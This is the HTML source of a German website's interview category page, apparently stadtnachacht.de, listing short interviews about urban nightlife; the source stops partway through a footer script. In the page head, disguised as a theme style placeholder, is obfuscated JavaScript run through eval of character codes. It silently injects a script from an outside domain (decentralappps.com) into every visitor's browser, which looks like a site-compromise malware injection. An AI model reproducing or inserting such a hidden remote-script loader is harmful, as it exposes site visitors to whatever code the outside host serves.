<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stadtnachacht.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stadtnachacht.de/category/interviews/",
                    "name": "Interviews"
                }
            }    
        ]
    }
</script>
	<style id="egf-frontend-styles" type="text/css">
		is-style-large {} p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive category category-interviews category-25 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-6043"><a href="http://www.stadtnachacht.de/">blog</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.stadtnachacht.de/publications/">Research</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.stadtnachacht.de/about/">about SN8</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6618"><a href="https://2023.stadt-nach-acht.de/">Konferenz</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stadtnachacht.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-header-menu" class="top-header-menu"><li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6183"><a href="https://www.stadtnachacht.de/impressum/">Impressum</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6184"><a href="https://www.stadtnachacht.de/kontakt/">Kontakt</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6619"><a href="https://2023.stadt-nach-acht.de/">stadt nach acht – Nightlife Conference 2023</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.stadtnachacht.de/">
			<img class="td-retina-data" data-retina="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" src="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.stadtnachacht.de/">
			<img class="td-retina-data" data-retina="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" src="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" alt=""/>
			<span class="td-visual-hidden">STADTNACHACHT</span>
		</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6043"><a href="http://www.stadtnachacht.de/">blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6181"><a href="https://www.stadtnachacht.de/publications/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6178"><a href="https://www.stadtnachacht.de/about/">about SN8</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6618"><a href="https://2023.stadt-nach-acht.de/">Konferenz</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.stadtnachacht.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.stadtnachacht.de/category/blog/">blog</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.stadtnachacht.de/category/interviews/">Interviews</a></li><li class="entry-category"><a  class=""  href="https://www.stadtnachacht.de/category/sn8/">SN8</a></li><li class="entry-category"><a  class=""  href="https://www.stadtnachacht.de/category/projekt/">stadtnachacht – Management der urbanen Nachtökonomie</a></li><li class="entry-category"><a  class=""  href="https://www.stadtnachacht.de/category/tech/">Tech</a></li><li class="entry-category"><a  class=""  href="https://www.stadtnachacht.de/category/travel/">Travel</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Am beliebtesten <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/">Aktuellste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/?filter_by=featured">Beliebte Beiträge</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/?filter_by=popular">Am beliebtesten</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/?filter_by=popular7">7 Tage beliebt</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/?filter_by=review_high">Nach Bewertung</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.stadtnachacht.de/category/interviews/?filter_by=random_posts">Zufällig</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/dietrich-henckel/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Dietrich Henckel" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Dietrich Henckel" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2011/12/stadtnachacht_henckel_dietrich_thumb1.jpg"  width="200" height="150" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/dietrich-henckel/"  rel="bookmark" title="Fünf Fragen an Dietrich Henckel">Fünf Fragen an Dietrich Henckel</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-08T01:11:44+01:00" >8. Dezember 2011</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.stadtnachacht.de/dietrich-henckel/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/funf-fragen-an-uwe-doll/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Uwe Doll" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Uwe Doll" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2011/12/stadtnachacht_doll_uwe_thumb.jpg"  width="200" height="150" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/funf-fragen-an-uwe-doll/"  rel="bookmark" title="Fünf Fragen an Uwe Doll">Fünf Fragen an Uwe Doll</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-05T09:18:02+01:00" >5. Januar 2012</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.stadtnachacht.de/funf-fragen-an-uwe-doll/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/funf-fragen-an-john-schierhorn/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an John Schierhorn" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an John Schierhorn" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2012/10/stadtnachacht_interview_john_schierhorn_thumb.jpg"  width="200" height="150" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/funf-fragen-an-john-schierhorn/"  rel="bookmark" title="Fünf Fragen an John Schierhorn">Fünf Fragen an John Schierhorn</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-01T09:15:50+01:00" >1. November 2012</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.stadtnachacht.de/funf-fragen-an-john-schierhorn/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-jan-michael-kuehn/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Jan-Michael Kühn" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Jan-Michael Kühn" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2014/12/stadtnachacht_interview_kuehn_II.jpg"  width="238" height="125" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-jan-michael-kuehn/"  rel="bookmark" title="Fünf Fragen an Jan-Michael Kühn">Fünf Fragen an Jan-Michael Kühn</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-10T11:52:47+01:00" >10. Dezember 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-jan-michael-kuehn/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/funf-fragen-an-carlo-w-becker/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Carlo W. Becker" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Carlo W. Becker" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2013/01/stadtnachacht_interview_thumb_carlo_w_becker.jpg"  width="200" height="150" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/funf-fragen-an-carlo-w-becker/"  rel="bookmark" title="Fünf Fragen an Carlo W. Becker">Fünf Fragen an Carlo W. Becker</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-06T22:22:43+01:00" >6. Januar 2013</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.stadtnachacht.de/funf-fragen-an-carlo-w-becker/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Interviews</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stadtnachacht.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Interviews</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-clement-leon-r/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Clément Léon R." ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Clément Léon R." data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2014/05/stadtnachacht_interview_clement_leon_r.jpg"  width="200" height="150" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-clement-leon-r/"  rel="bookmark" title="Fünf Fragen an Clément Léon R.">Fünf Fragen an Clément Léon R.</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-08T14:57:25+02:00" >8. Mai 2014</time></span>                <span class="td-module-comments"><a href="https://www.stadtnachacht.de/fuenf-fragen-an-clement-leon-r/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/funf-fragen-an-joachim-schlor/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Joachim Schlör" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Joachim Schlör" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2012/06/stadtnachacht_interview_schloer_thumb.jpg"  width="200" height="150" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/funf-fragen-an-joachim-schlor/"  rel="bookmark" title="Fünf Fragen an Joachim Schlör">Fünf Fragen an Joachim Schlör</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-19T22:06:52+02:00" >19. Juni 2012</time></span>                <span class="td-module-comments"><a href="https://www.stadtnachacht.de/funf-fragen-an-joachim-schlor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/funf-fragen-an-anne-vogelpohl/"  rel="bookmark" class="td-image-wrap " title="Fünf Fragen an Anne Vogelpohl" ><img class="entry-thumb" src="" alt="" title="Fünf Fragen an Anne Vogelpohl" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2011/12/stadtnachacht_vogelpohl_anne_thumb.jpg"  width="200" height="150" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/funf-fragen-an-anne-vogelpohl/"  rel="bookmark" title="Fünf Fragen an Anne Vogelpohl">Fünf Fragen an Anne Vogelpohl</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.stadtnachacht.de/author/admin/">Jakob F. Schmid</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-20T13:32:20+01:00" >20. Dezember 2011</time></span>                <span class="td-module-comments"><a href="https://www.stadtnachacht.de/funf-fragen-an-anne-vogelpohl/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_11 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">828</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/STADTNACHACHT"  >Gefällt mir</a></span></div></div></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.stadtnachacht.de/"><img class="td-retina-data" src="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" data-retina="https://stadtnachacht.de/wp-content/uploads/2019/05/19_logomobil_reti_-01-01.png" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Mehr erfahren","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 